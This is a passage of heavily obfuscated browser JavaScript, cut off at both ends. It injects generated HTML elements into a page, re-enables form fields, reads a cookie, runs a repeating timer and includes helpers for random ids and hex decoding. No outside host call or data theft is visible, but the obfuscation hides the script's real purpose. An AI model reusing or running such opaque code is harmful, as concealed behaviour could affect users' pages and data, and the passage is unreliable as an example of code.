xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function 